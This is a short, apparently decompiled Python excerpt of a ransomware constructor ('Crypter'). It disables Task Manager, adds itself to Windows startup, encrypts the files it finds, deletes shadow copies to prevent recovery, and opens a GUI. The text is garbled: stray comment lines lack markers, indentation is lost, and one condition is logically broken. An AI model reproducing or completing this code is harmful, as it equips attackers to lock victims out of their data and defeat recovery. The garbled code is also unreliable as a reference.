 def __init__(self):
"""
@summary: Constructor
"""
self._Crypter__config = self._Crypter__load_config()
self.encrypted_file_list = os.path.join(os.environ['APPDATA'], 'encrypted_files.txt')
self.encryption_test_file = os.path.join(os.environ['APPDATA'], 'enc_test.txt')
self.Crypt = Crypt.SymmetricCrypto()
if (os.path.isfile(self.encrypted_file_list) or self._Crypter__config)['disable_task_manager']:
self.task_manager = TaskManager()
try:
Disable TaskMgr
self.task_manager.disable()
except WindowsError:
pass
if self._Crypter__config['open_gui_on_login']:
self._Crypter__add_to_startup_programs()
Set registry key ,Add Crypter to the list
of Windows startup programs
self.Crypt.init_keys()
file_list = [
self.encryption_test_file]
with open(self.encryption_test_file, 'w') as (test_file):
test_file.write('Encryption test')
file_list += self.find_files()
self.encrypt_files(file_list)
if self._Crypter__no_files_were_encrypted():
print('No files were encrypted')
self.cleanup()
return
if 'delete_shadow_copies' in self._Crypter__config:
self._Crypter__delete_shadow_files()
Delete Shadow copies
self.start_gui()
else:
pass
if os.path.isfile(self.encrypted_file_list):
self.start_gui()